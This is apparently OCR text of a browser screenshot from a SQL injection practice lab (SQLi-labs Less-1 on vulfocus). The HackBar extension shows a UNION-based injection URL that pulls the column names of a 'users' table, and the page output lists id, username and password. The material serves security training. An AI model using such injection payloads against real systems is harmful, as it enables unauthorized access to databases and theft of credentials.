 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:44065/Less-1/?id=-1' union select 1, group_concat(column_name),3 from information_schema.columns where table_name = 'users' %23
bw
火狐官方站点
新手上路
常用网址
京东商城
vulfocus
移动设备上的书签
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44065/Less-1/?id=-1%27 union select 1, group_concat(column_name),3 from information_schema.columns
where table_name = %27users%27 %23
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH
17:12
2022/3/23